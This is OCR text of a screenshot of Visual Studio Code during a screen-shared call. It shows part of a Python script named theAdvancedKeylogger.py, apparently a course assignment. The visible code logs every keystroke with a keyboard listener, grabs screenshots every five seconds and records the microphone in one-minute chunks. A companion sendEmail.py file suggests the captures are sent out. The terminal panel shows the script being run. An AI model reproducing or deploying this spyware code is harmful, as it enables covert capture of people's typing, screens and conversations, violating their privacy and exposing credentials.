 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
Mute
Start Video
Security
1
Participants
Chat
New Share
Pause Share
Annotate
Apps
More
You are screen sharing
Stop Share
EXPLORER
OPEN EDITORS
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
IP_Address.txt D
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
OUTLINE
TIMELINE
18
theAdvancedKeylogger.py 5
sendEmail.py
theAdvancedKeylogger.py > LoggKeys
38 format='%(asctime)s: %(message)s')
39
40 on_press = lambda Key : logging.info(str(Key))
41
42
43 with Listener(on_press=on_press) as listener:
44 listener.join()
45
46
47 #Function that takes a screenshot of the primary monitor every 5 seconds and saves it into a file
48 def Screenshot(file_path):
49 # Create directory for screenshot storage #
50
51 pathlib.Path('Screenshots').mkdir(parents=True, exist_ok=True)
52 screen_path = f'{file_path}Screenshots\\'
53
54 for x in range(0, 60):
55 # Capture screenshot #
56 pic = ImageGrab.grab()
57 # Save screenshot to file #
58 pic.save(f'{screen_path}screenshot{x}.png')
59 time.sleep(5)
60
61
62
63 #Function that records the microphone input for 60 second intervals and saves it into a file
64 def Microphone(file_path):
65 for x in range(0, 5):
66 fs = 44100
67 seconds = 60
68 my_recording = sounddevice.rec(int(seconds * fs), samplerate=fs, channels=2)
69 sounddevice.wait()
70 write_rec(f'{file_path}{x}mic_recording.wav', fs, my_recording)
71
72
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
Code
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=0 in 1.149 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 5.934 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
develop* 0 5
Ln 36, Col 5 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
22°C Partly sunny
11:37 AM
10/04/2022